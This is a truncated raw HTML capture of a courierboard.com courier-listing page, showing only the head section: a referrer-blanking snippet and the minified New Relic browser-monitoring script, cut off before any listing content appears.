

--- FILE ---
content_type: text/html
request_url: https://www.courierboard.com/couriers/blast-express-lewisville.html
body_size: 27874
content:
<!doctype html>
<html lang="en-us">
<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script>
        <meta charset="utf-8"><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"0536377a82","applicationID":"1855366","transactionName":"bwFSbUMEDUQDVBcPDVZLZUtYSgBYF0UKAxBLS1JVUBYXGgdPExQHSxcdVVQSCkQUXg8KBxYMRFRd","queueTime":0,"applicationTime":0,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:false},ajax:{deny_list:[]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"VwUPWV9RGwIIUVRRAQc=",licenseKey:"0536377a82",applicationID:"1855366",browserID:"1855367"};window.NREUM||(NREUM={}),__nr_require=function(t,e,n){function r(n){if(!e[n]){var i=e[n]={exports:{}};t[n][0].call(i.exports,function(e){var i=t[n][1][e];return r(i||e)},i,i.exports)}return e[n].exports}if("function"==typeof __nr_require)return __nr_require;for(var i=0;i<n.length;i++)r(n[i]);return r}({1:[function(t,e,n){function r(t){try{s.console&&console.log(t)}catch(e){}}var i,o=t("ee"),a=t(27),s={};try{i=localStorage.getItem("__nr_flags").split(","),console&&"function"==typeof console.log&&(s.console=!0,i.indexOf("dev")!==-1&&(s.dev=!0),i.indexOf("nr_dev")!==-1&&(s.nrDev=!0))}catch(c){}s.nrDev&&o.on("internal-error",function(t){r(t.stack)}),s.dev&&o.on("fn-err",function(t,e,n){r(n.stack)}),s.dev&&(r("NR AGENT IN DEVELOPMENT MODE"),r("flags: "+a(s,function(t,e){return t}).join(", ")))},{}],2:[function(t,e,n){function r(t,e,n,r,s){try{p?p-=1:i(s||new UncaughtException(t,e,n),!0)}catch(f){try{o("ierr",[f,c.now(),!0])}catch(d){}}return"function"==typeof u&&u.apply(this,a(arguments))}function UncaughtException(t,e,n){this.message=t||"Uncaught error with no additional information",this.sourceURL=e,this.line=n}function i(t,e){var n=e?null:c.now();o("err",[t,n])}var o=t("handle"),a=t(28),s=t("ee"),c=t("loader"),f=t("gos"),u=window.onerror,d=!1,l="nr@seenError";if(!c.disabled){var p=0;c.features.err=!0,t(1),window.onerror=r;try{throw new Error}catch(h){"stack"in h&&(t(10),t(9),"addEventListener"in window&&t(6),c.xhrWrappable&&t(11),d=!0)}s.on("fn-start",function(t,e,n){d&&(p+=1)}),s.on("fn-err",function(t,e,n){d&&!n[l]&&(f(n,l,function(){return!0}),this.thrown=!0,i(n))}),s.on("fn-end",function(){d&&!this.thrown&&p>0&&(p-=1)}),s.on("internal-error",function(t){o("ierr",[t,c.now(),!0])})}},{}],3:[function(t,e,n){var r=t("loader");r.disabled||(r.features.ins=!0)},{}],4:[function(t,e,n){function r(){var t=new PerformanceObserver(function(t,e){var n=t.getEntries();s(v,[n])});try{t.observe({entryTypes:["resource"]})}catch(e){}}function i(t){if(s(v,[window.performance.getEntriesByType(w)]),window.performance["c"+l])try{window.performance[h](m,i,!1)}catch(t){}else try{window.performance[h]("webkit"+m,i,!1)}catch(t){}}function o(t){}if(window.performance&&window.performance.timing&&window.performance.getEntriesByType){var a=t("ee"),s=t("handle"),c=t(10),f=t(9),u=t(5),d=t(19),l="learResourceTimings",p="addEventListener",h="removeEventListener",m="resourcetimingbufferfull",v="bstResource",w="resource",g="-start",y="-end",x="fn"+g,b="fn"+y,E="bstTimer",R="pushState",S=t("loader");if(!S.disabled){S.features.stn=!0,t(8),"addEventListener"in window&&t(6);var O=NREUM.o.EV;a.on(x,function(t,e){var n=t[0];n instanceof O&&(this.bstStart=S.now())}),a.on(b,function(t,e){var n=t[0];n instanceof O&&s("bst",[n,e,this.bstStart,S.now()])}),c.on(x,function(t,e,n){this.bstStart=S.now(),this.bstType=n}),c.on(b,function(t,e){s(E,[e,this.bstStart,S.now(),this.bstType])}),f.on(x,function(){this.bstStart=S.now()}),f.on(b,function(t,e){s(E,[e,this.bstStart,S.now(),"requestAnimationFrame"])}),a.on(R+g,function(t){this.time=S.now(),this.startPath=location.pathname+location.hash}),a.on(R+y,function(t){s("bstHist",[location.pathname+location.hash,this.startPath,this.time])}),u()?(s(v,[window.performance.getEntriesByType("resource")]),r()):p in window.performance&&(window.performance["c"+l]?window.performance[p](m,i,d(!1)):window.performance[p]("webkit"+m,i,d(!1))),document[p]("scroll",o,d(!1)),document[p]("keypress",o,d(!1)),document[p]("click",o,d(!1))}}},{}],5:[function(t,e,n){e.exports=function(){return"PerformanceObserver"in window&&"function"==typeof window.PerformanceObserver}},{}],6:[function(t,e,n){function r(t){for(var e=t;e&&!e.hasOwnProperty(u);)e=Object.getPrototypeOf(e);e&&i(e)}function i(t){s.inPlace(t,[u,d],"-",o)}function o(t,e){return t[1]}var a=t("ee").get("events"),s=t("wrap-function")(a,!0),c=t("gos"),f=XMLHttpRequest,u="addEventListener",d="removeEventListener";e.exports=a,"getPrototypeOf"in Object?(r(document),r(window),r(f.prototype)):f.prototype.hasOwnProperty(u)&&(i(window),i(f.prototype)),a.on(u+"-start",function(t,e){var n=t[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var r=c(n,"nr@wrapped",function(){function t(){if("function"==typeof n.handleEvent)return n.handleEvent.apply(n,arguments)}var e={object:t,"function":n}[typeof n];return e?s(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=t[1]=r}}),a.on(d+"-start",function(t){t[1]=this.wrapped||t[1]})},{}],7:[function(t,e,n){function r(t,e,n){var r=t[e];"function"==typeof r&&(t[e]=function(){var t=o(arguments),e={};i.emit(n+"before-start",[t],e);var a;e[m]&&e[m].dt&&(a=e[m].dt);var s=r.apply(this,t);return i.emit(n+"start",[t,a],s),s.then(function(t){return i.emit(n+"end",[null,t],s),t},function(t){throw i.emit(n+"end",[t],s),t})})}var i=t("ee").get("fetch"),o=t(28),a=t(27);e.exports=i;var s=window,c="fetch-",f=c+"body-",u=["arrayBuffer","blob","json","text","formData"],d=s.Request,l=s.Response,p=s.fetch,h="prototype",m="nr@context";d&&l&&p&&(a(u,function(t,e){r(d[h],e,f),r(l[h],e,f)}),r(s,"fetch",c),i.on(c+"end",function(t,e){var n=this;if(e){var r=e.headers.get("content-length");null!==r&&(n.rxSize=r),i.emit(c+"done",[null,e],n)}else i.emit(c+"done",[t],n)}))},{}],8:[function(t,e,n){var r=t("ee").get("history"),i=t("wrap-function")(r);e.exports=r;var o=window.history&&window.history.constructor&&window.history.constructor.prototype,a=window.history;o&&o.pushState&&o.replaceState&&(a=o),i.inPlace(a,["pushState","replaceState"],"-")},{}],9:[function(t,e,n){var r=t("ee").get("raf"),i=t("wrap-function")(r),o="equestAnimationFrame";e.exports=r,i.inPlace(window,["r"+o,"mozR"+o,"webkitR"+o,"msR"+o],"raf-"),r.on("raf-start",function(t){t[0]=i(t[0],"fn-")})},{}],10:[function(t,e,n){function r(t,e,n){t[0]=a(t[0],"fn-",null,n)}function i(t,e,n){this.method=n,this.timerDuration=isNaN(t[1])?0:+t[1],t[0]=a(t[0],"fn-",this,n)}var o=t("ee").get("timer"),a=t("wrap-function")(o),s="setTimeout",c="setInterval",f="clearTimeout",u="-start",d="-";e.exports=o,a.inPlace(window,[s,"setImmediate"],s+d),a.inPlace(window,[c],c+d),a.inPlace(window,[f,"clearImmediate"],f+d),o.on(c+u,r),o.on(s+u,i)},{}],11:[function(t,e,n){function r(t,e){d.inPlace(e,["onreadystatechange"],"fn-",s)}function i(){var t=this,e=u.context(t);t.readyState>3&&!e.resolved&&(e.resolved=!0,u.emit("xhr-resolved",[],t)),d.inPlace(t,y,"fn-",s)}function o(t){x.push(t),m&&(E?E.then(a):w?w(a):(R=-R,S.data=R))}function a(){for(var t=0;t<x.length;t++)r([],x[t]);x.length&&(x=[])}function s(t,e){return e}function c(t,e){for(var n in t)e[n]=t[n];return e}t(6);var f=t("ee"),u=f.get("xhr"),d=t("wrap-function")(u),l=t(19),p=NREUM.o,h=p.XHR,m=p.MO,v=p.PR,w=p.SI,g="readystatechange",y=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],x=[];e.exports=u;var b=window.XMLHttpRequest=function(t){var e=new h(t);try{u.emit("new-xhr",[e],e),e.addEventListener(g,i,l(!1))}catch(n){try{u.emit("internal-error",[n])}catch(r){}}return e};if(c(h,b),b.prototype=h.prototype,d.inPlace(b.prototype,["open","send"],"-xhr-",s),u.on("send-xhr-start",function(t,e){r(t,e),o(e)}),u.on("open-xhr-start",r),m){var E=v&&v.resolve();if(!w&&!v){var R=1,S=document.createTextNode(R);new m(a).observe(S,{characterData:!0})}}else f.on("fn-end",function(t){t[0]&&t[0].type===g||a()})},{}],12:[function(t,e,n){function r(t){if(!s(t))return null;var e=window.NREUM;if(!e.loader_config)return null;var n=(e.loader_config.accountID||"").toString()||null,r=(e.loader_config.agentID||"").toString()||null,f=(e.loader_config.trustKey||"").toString()||null;if(!n||!r)return null;var h=p.generateSpanId(),m=p.generateTraceId(),v=Date.now(),w={spanId:h,traceId:m,timestamp:v};return(t.sameOrigin||c(t)&&l())&&(w.traceContextParentHeader=i(h,m),w.traceContextStateHeader=o(h,v,n,r,f)),(t.sameOrigin&&!u()||!t.sameOrigin&&c(t)&&d())&&(w.newrelicHeader=a(h,m,v,n,r,f)),w}function i(t,e){return"00-"+e+"-"+t+"-01"}function o(t,e,n,r,i){var o=0,a="",s=1,c="",f="";return i+"@nr="+o+"-"+s+"-"+n+"-"+r+"-"+t+"-"+a+"-"+c+"-"+f+"-"+e}function a(t,e,n,r,i,o){var a="btoa"in window&&"function"==typeof window.btoa;if(!a)return null;var s={v:[0,1],d:{ty:"Browser",ac:r,ap:i,id:t,tr:e,ti:n}};return o&&r!==o&&(s.d.tk=o),btoa(JSON.stringify(s))}function s(t){return f()&&c(t)}function c(t){var e=!1,n={};if("init"in NREUM&&"distributed_tracing"in NREUM.init&&(n=NREUM.init.distributed_tracing),t.sameOrigin)e=!0;else if(n.allowed_origins instanceof Array)for(var r=0;r<n.allowed_origins.length;r++){var i=h(n.allowed_origins[r]);if(t.hostname===i.hostname&&t.protocol===i.protocol&&t.port===i.port){e=!0;break}}return e}function f(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&!!NREUM.init.distributed_tracing.enabled}function u(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&!!NREUM.init.distributed_tracing.exclude_newrelic_header}function d(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&NREUM.init.distributed_tracing.cors_use_newrelic_header!==!1}function l(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&!!NREUM.init.distributed_tracing.cors_use_tracecontext_headers}var p=t(24),h=t(14);e.exports={generateTracePayload:r,shouldGenerateTrace:s}},{}],13:[function(t,e,n){function r(t){var e=this.params,n=this.metrics;if(!this.ended){this.ended=!0;for(var r=0;r<l;r++)t.removeEventListener(d[r],this.listener,!1);return e.protocol&&"data"===e.protocol?void g("Ajax/DataUrl/Excluded"):void(e.aborted||(n.duration=a.now()-this.startTime,this.loadCaptureCalled||4!==t.readyState?null==e.status&&(e.status=0):o(this,t),n.cbTime=this.cbTime,s("xhr",[e,n,this.startTime,this.endTime,"xhr"],this)))}}function i(t,e){var n=c(e),r=t.params;r.hostname=n.hostname,r.port=n.port,r.protocol=n.protocol,r.host=n.hostname+":"+n.port,r.pathname=n.pathname,t.parsedOrigin=n,t.sameOrigin=n.sameOrigin}function o(t,e){t.params.status=e.status;var n=v(e,t.lastSize);if(n&&(t.metrics.rxSize=n),t.sameOrigin){var r=e.getResponseHeader("X-NewRelic-App-Data");r&&(t.params.cat=r.split(", ").pop())}t.loadCaptureCalled=!0}var a=t("loader");if(a.xhrWrappable&&!a.disabled){var s=t("handle"),c=t(14),f=t(12).generateTracePayload,u=t("ee"),d=["load","error","abort","timeout"],l=d.length,p=t("id"),h=t(20),m=t(18),v=t(15),w=t(19),g=t(21).recordSupportability,y=NREUM.o.REQ,x=window.XMLHttpRequest;a.features.xhr=!0,t(11),t(7),u.on("new-xhr",function(t){var e=this;e.totalCbs=0,e.called=0,e.cbTime=0,e.end=r,e.ended=!1,e.xhrGuids={},e.lastSize=null,e.loadCaptureCalled=!1,e.params=this.params||{},e.metrics=this.metrics||{},t.addEventListener("load",function(n){o(e,t)},w(!1)),h&&(h>34||h<10)||t.addEventListener("progress",function(t){e.lastSize=t.loaded},w(!1))}),u.on("open-xhr-start",function(t){this.params={method:t[0]},i(this,t[1]),this.metrics={}}),u.on("open-xhr-end",function(t,e){"loader_config"in NREUM&&"xpid"in NREUM.loader_config&&this.sameOrigin&&e.setRequestHeader("X-NewRelic-ID",NREUM.loader_config.xpid);var n=f(this.parsedOrigin);if(n){var r=!1;n.newrelicHeader&&(e.setRequestHeader("newrelic",n.newrelicHeader),r=!0),n.traceContextParentHeader&&(e.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&e.setRequestHeader("tracestate",n.traceContextStateHeader),r=!0),r&&(this.dt=n)}}),u.on("send-xhr-start",function(t,e){var n=this.metrics,r=t[0],i=this;if(n&&r){var o=m(r);o&&(n.txSize=o)}this.startTime=a.now(),this.listener=function(t){try{"abort"!==t.type||i.loadCaptureCalled||(i.params.aborted=!0),("load"!==t.type||i.called===i.totalCbs&&(i.onloadCalled||"function"!=typeof e.onload))&&i.end(e)}catch(n){try{u.emit("internal-error",[n])}catch(r){}}};for(var s=0;s<l;s++)e.addEventListener(d[s],this.listener,w(!1))}),u.on("xhr-cb-time",function(t,e,n){this.cbTime+=t,e?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof n.onload||this.end(n)}),u.on("xhr-load-added",function(t,e){var n=""+p(t)+!!e;this.xhrGuids&&!this.xhrGuids[n]&&(this.xhrGuids[n]=!0,this.totalCbs+=1)}),u.on("xhr-load-removed",function(t,e){var n=""+p(t)+!!e;this.xhrGuids&&this.xhrGuids[n]&&(delete this.xhrGuids[n],this.totalCbs-=1)}),u.on("xhr-resolved",function(){this.endTime=a.now()}),u.on("addEventListener-end",function(t,e){e instanceof x&&"load"===t[0]&&u.emit("xhr-load-added",[t[1],t[2]],e)}),u.on("removeEventListener-end",function(t,e){e instanceof x&&"load"===t[0]&&u.emit("xhr-load-removed",[t[1],t[2]],e)}),u.on("fn-start",function(t,e,n){e instanceof x&&("onload"===n&&(this.onload=!0),("load"===(t[0]&&t[0].type)||this.onload)&&(this.xhrCbStart=a.now()))}),u.on("fn-end",function(t,e){this.xhrCbStart&&u.emit("xhr-cb-time",[a.now()-this.xhrCbStart,this.onload,e],e)}),u.on("fetch-before-start",function(t){function e(t,e){var n=!1;return e.newrelicHeader&&(t.set("newrelic",e.newrelicHeader),n=!0),e.traceContextParentHeader&&(t.set("traceparent",e.traceContextParentHeader),e.traceContextStateHeader&&t.set("tracestate",e.traceContextStateHeader),n=!0),n}var n,r=t[1]||{};"string"==typeof t[0]?n=t[0]:t[0]&&t[0].url?n=t[0].url:window.URL&&t[0]&&t[0]instanceof URL&&(n=t[0].href),n&&(this.parsedOrigin=c(n),this.sameOrigin=this.parsedOrigin.sameOrigin);var i=f(this.parsedOrigin);if(i&&(i.newrelicHeader||i.traceContextParentHeader))if("string"==typeof t[0]||window.URL&&t[0]&&t[0]instanceof URL){var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),e(o.headers,i)&&(this.dt=i),t.length>1?t[1]=o:t.push(o)}else t[0]&&t[0].headers&&e(t[0].headers,i)&&(this.dt=i)}),u.on("fetch-start",function(t,e){this.params={},this.metrics={},this.startTime=a.now(),this.dt=e,t.length>=1&&(this.target=t[0]),t.length>=2&&(this.opts=t[1]);var n,r=this.opts||{},o=this.target;if("string"==typeof o?n=o:"object"==typeof o&&o instanceof y?n=o.url:window.URL&&"object"==typeof o&&o instanceof URL&&(n=o.href),i(this,n),"data"!==this.params.protocol){var s=(""+(o&&o instanceof y&&o.method||r.method||"GET")).toUpperCase();this.params.method=s,this.txSize=m(r.body)||0}}),u.on("fetch-done",function(t,e){if(this.endTime=a.now(),this.params||(this.params={}),"data"===this.params.protocol)return void g("Ajax/DataUrl/Excluded");this.params.status=e?e.status:0;var n;"string"==typeof this.rxSize&&this.rxSize.length>0&&(n=+this.rxSize);var r={txSize:this.txSize,rxSize:n,duration:a.now()-this.startTime};s("xhr",[this.params,r,this.startTime,this.endTime,"fetch"],this)})}},{}],14:[function(t,e,n){var r={};e.exports=function(t){if(t in r)return r[t];if(0===(t||"").indexOf("data:"))return{protocol:"data"};var e=document.createElement("a"),n=window.location,i={};e.href=t,i.port=e.port;var o=e.href.split("://");!i.port&&o[1]&&(i.port=o[1].split("/")[0].split("@").pop().split(":")[1]),i.port&&"0"!==i.port||(i.port="https"===o[0]?"443":"80"),i.hostname=e.hostname||n.hostname,i.pathname=e.pathname,i.protocol=o[0],"/"!==i.pathname.charAt(0)&&(i.pathname="/"+i.pathname);var a=!e.protocol||":"===e.protocol||e.protocol===n.protocol,s=e.hostname===document.domain&&e.port===n.port;return i.sameOrigin=a&&(!e.hostname||s),"/"===i.pathname&&(r[t]=i),i}},{}],15:[function(t,e,n){function r(t,e){var n=t.responseType;return"json"===n&&null!==e?e:"arraybuffer"===n||"blob"===n||"json"===n?i(t.response):"text"===n||""===n||void 0===n?i(t.responseText):void 0}var i=t(18);e.exports=r},{}],16:[function(t,e,n){function r(){}function i(t,e,n,r){return function(){return u.recordSupportability("API/"+e+"/called"),o(t+e,[f.now()].concat(s(arguments)),n?null:this,r),n?void 0:this}}var o=t("handle"),a=t(27),s=t(28),c=t("ee").get("tracer"),f=t("loader"),u=t(21),d=NREUM;"undefined"==typeof window.newrelic&&(newrelic=d);var l=["setPageViewName","setCustomAttribute","setErrorHandler","finished","addToTrace","inlineHit","addRelease"],p="api-",h=p+"ixn-";a(l,function(t,e){d[e]=i(p,e,!0,"api")}),d.addPageAction=i(p,"addPageAction",!0),d.setCurrentRouteName=i(p,"routeName",!0),e.exports=newrelic,d.interaction=function(){return(new r).get()};var m=r.prototype={createTracer:function(t,e){var n={},r=this,i="function"==typeof e;return o(h+"tracer",[f.now(),t,n],r),function(){if(c.emit((i?"":"no-")+"fn-start",[f.now(),r,i],n),i)try{return e.apply(this,arguments)}catch(t){throw c.emit("fn-err",[arguments,this,t],n),t}finally{c.emit("fn-end",[f.now()],n)}}}};a("actionText,setName,setAttribute,save,ignore,onEnd,getContext,end,get".split(","),function(t,e){m[e]=i(h,e)}),newrelic.noticeError=function(t,e){"string"==typeof t&&(t=new Error(t)),u.recordSupportability("API/noticeError/called"),o("err",[t,f.now(),!1,e])}},{}],17:[function(t,e,n){function r(t){if(NREUM.init){for(var e=NREUM.init,n=t.split("."),r=0;r<n.length-1;r++)if(e=e[n[r]],"object"!=typeof e)return;return e=e[n[n.length-1]]}}e.exports={getConfiguration:r}},{}],18:[function(t,e,n){e.exports=function(t){if("string"==typeof t&&t.length)return t.length;if("object"==typeof t){if("undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer&&t.byteLength)return t.byteLength;if("undefined"!=typeof Blob&&t instanceof Blob&&t.size)return t.size;if(!("undefined"!=typeof FormData&&t instanceof FormData))try{return JSON.stringify(t).length}catch(e){return}}}},{}],19:[function(t,e,n){var r=!1;try{var i=Object.defineProperty({},"passive",{get:function(){r=!0}});window.addEventListener("testPassive",null,i),window.removeEventListener("testPassive",null,i)}catch(o){}e.exports=function(t){return r?{passive:!0,capture:!!t}:!!t}},{}],20:[function(t,e,n){var r=0,i=navigator.userAgent.match(/Firefox[\/\s](\d+\.\d+)/);i&&(r=+i[1]),e.exports=r},{}],21:[function(t,e,n){function r(t,e){var n=[a,t,{name:t},e];return o("storeMetric",n,null,"api"),n}function i(t,e){var n=[s,t,{name:t},e];return o("storeEventMetrics",n,null,"api"),n}var o=t("handle"),a="sm",s="cm";e.exports={constants:{SUPPORTABILITY_METRIC:a,CUSTOM_METRIC:s},recordSupportability:r,recordCustom:i}},{}],22:[function(t,e,n){function r(){return s.exists&&performance.now?Math.round(performance.now()):(o=Math.max((new Date).getTime(),o))-a}function i(){return o}var o=(new Date).getTime(),a=o,s=t(29);e.exports=r,e.exports.offset=a,e.exports.getLastTimestamp=i},{}],23:[function(t,e,n){function r(t,e){var n=t.getEntries();n.forEach(function(t){"first-paint"===t.name?p("timing",["fp",Math.floor(t.startTime)]):"first-contentful-paint"===t.name&&p("timing",["fcp",Math.floor(t.startTime)])})}function i(t,e){var n=t.getEntries();if(n.length>0){var r=n[n.length-1];if(f&&f<r.startTime)return;var i=[r],o=a({});o&&i.push(o),p("lcp",i)}}function o(t){t.getEntries().forEach(function(t){t.hadRecentInput||p("cls",[t])})}function a(t){var e=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(e)return e.type&&(t["net-type"]=e.type),e.effectiveType&&(t["net-etype"]=e.effectiveType),e.rtt&&(t["net-rtt"]=e.rtt),e.downlink&&(t["net-dlink"]=e.downlink),t}function s(t){if(t instanceof w&&!y){var e=Math.round(t.timeStamp),n={type:t.type};a(n),e<=h.now()?n.fid=h.now()-e:e>h.offset&&e<=Date.now()?(e-=h.offset,n.fid=h.now()-e):e=h.now(),y=!0,p("timing",["fi",e,n])}}function c(t){"hidden"===t&&(f=h.now(),p("pageHide",[f]))}if(!("init"in NREUM&&"page_view_timing"in NREUM.init&&"enabled"in NREUM.init.page_view_timing&&NREUM.init.page_view_timing.enabled===!1)){var f,u,d,l,p=t("handle"),h=t("loader"),m=t(26),v=t(19),w=NREUM.o.EV;if("PerformanceObserver"in window&&"function"==typeof window.PerformanceObserver){u=new PerformanceObserver(r);try{u.observe({entryTypes:["paint"]})}catch(g){}d=new PerformanceObserver(i);try{d.observe({entryTypes:["largest-contentful-paint"]})}catch(g){}l=new PerformanceObserver(o);try{l.observe({type:"layout-shift",buffered:!0})}catch(g){}}if("addEventListener"in document){var y=!1,x=["click","keydown","mousedown","pointerdown","touchstart"];x.forEach(function(t){document.addEventListener(t,s,v(!1))})}m(c)}},{}],24:[function(t,e,n){function r(){function t(){return e?15&e[n++]:16*Math.random()|0}var e=null,n=0,r=window.crypto||window.msCrypto;r&&r.getRandomValues&&(e=r.getRandomValues(new Uint8Array(31)));for(var i,o="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx",a="",s=0;s<o.length;s++)i=o[s],"x"===i?a+=t().toString(16):"y"===i?(i=3&t()|8,a+=i.toString(16)):a+=i;return a}function i(){return a(16)}function o(){return a(32)}function a(t){function e(){return n?15&n[r++]:16*Math.random()|0}var n=null,r=0,i=window.crypto||window.msCrypto;i&&i.getRandomValues&&Uint8Array&&(n=i.getRandomValues(new Uint8Array(t)));for(var o=[],a=0;a<t;a++)o.push(e().toString(16));return o.join("")}e.exports={generateUuid:r,generateSpanId:i,generateTraceId:o}},{}],25:[function(t,e,n){function r(t,e){if(!i)return!1;if(t!==i)return!1;if(!e)return!0;if(!o)return!1;for(var n=o.split("."),r=e.split("."),a=0;a<r.length;a++)if(r[a]!==n[a])return!1;return!0}var i=null,o=null,a=/Version\/(\S+)\s+Safari/;if(navigator.userAgent){var s=navigator.userAgent,c=s.match(a);c&&s.indexOf("Chrome")===-1&&s.indexOf("Chromium")===-1&&(i="Safari",o=c[1])}e.exports={agent:i,version:o,match:r}},{}],26:[function(t,e,n){function r(t){function e(){t(s&&document[s]?document[s]:document[o]?"hidden":"visible")}"addEventListener"in document&&a&&document.addEventListener(a,e,i(!1))}var i=t(19);e.exports=r;var o,a,s;"undefined"!=typeof document.hidden?(o="hidden",a="visibilitychange",s="visibilityState"):"undefined"!=typeof document.msHidden?(o="msHidden",a="msvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(o="webkitHidden",a="webkitvisibilitychange",s="webkitVisibilityState")},{}],27:[function(t,e,n){function r(t,e){var n=[],r="",o=0;for(r in t)i.call(t,r)&&(n[o]=e(r,t[r]),o+=1);return n}var i=Object.prototype.hasOwnProperty;e.exports=r},{}],28:[function(t,e,n){function r(t,e,n){e||(e=0),"undefined"==typeof n&&(n=t?t.length:0);for(var r=-1,i=n-e||0,o=Array(i<0?0:i);++r<i;)o[r]=t[e+r];return o}e.exports=r},{}],29:[function(t,e,n){e.exports={exists:"undefined"!=typeof window.performance&&window.performance.timing&&"undefined"!=typeof window.performance.timing.navigationStart}},{}],ee:[function(t,e,n){function r(){}function i(t){function e(t){return t&&t instanceof r?t:t?f(t,c,a):a()}function n(n,r,i,o,a){if(a!==!1&&(a=!0),!p.aborted||o){t&&a&&t(n,r,i);for(var s=e(i),c=m(n),f=c.length,u=0;u<f;u++)c[u].apply(s,r);var l=d[y[n]];return l&&l.push([x,n,r,s]),s}}function o(t,e){g[t]=m(t).concat(e)}function h(t,e){var n=g[t];if(n)for(var r=0;r<n.length;r++)n[r]===e&&n.splice(r,1)}function m(t){return g[t]||[]}function v(t){return l[t]=l[t]||i(n)}function w(t,e){p.aborted||u(t,function(t,n){e=e||"feature",y[n]=e,e in d||(d[e]=[])})}var g={},y={},x={on:o,addEventListener:o,removeEventListener:h,emit:n,get:v,listeners:m,context:e,buffer:w,abort:s,aborted:!1};return x}function o(t){return f(t,c,a)}function a(){return new r}function s(){(d.api||d.feature)&&(p.aborted=!0,d=p.backlog={})}var c="nr@context",f=t("gos"),u=t(27),d={},l={},p=e.exports=i();e.exports.getOrSetContext=o,p.backlog=d},{}],gos:[function(t,e,n){function r(t,e,n){if(i.call(t,e))return t[e];var r=n();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(t,e,{value:r,writable:!0,enumerable:!1}),r}catch(o){}return t[e]=r,r}var i=Object.prototype.hasOwnProperty;e.exports=r},{}],handle:[function(t,e,n){function r(t,e,n,r){i.buffer([t],r),i.emit(t,e,n)}var i=t("ee").get("handle");e.exports=r,r.ee=i},{}],id:[function(t,e,n){function r(t){var e=typeof t;return!t||"object"!==e&&"function"!==e?-1:t===window?0:a(t,o,function(){return i++})}var i=1,o="nr@id",a=t("gos");e.exports=r},{}],loader:[function(t,e,n){function r(){if(!O++){var t=S.info=NREUM.info,e=m.getElementsByTagName("script")[0];if(setTimeout(f.abort,3e4),!(t&&t.licenseKey&&t.applicationID&&e))return f.abort();c(E,function(e,n){t[e]||(t[e]=n)});var n=a();s("mark",["onload",n+S.offset],null,"api"),s("timing",["load",n]);var r=m.createElement("script");0===t.agent.indexOf("http://")||0===t.agent.indexOf("https://")?r.src=t.agent:r.src=p+"://"+t.agent,e.parentNode.insertBefore(r,e)}}function i(){"complete"===m.readyState&&o()}function o(){s("mark",["domContent",a()+S.offset],null,"api")}var 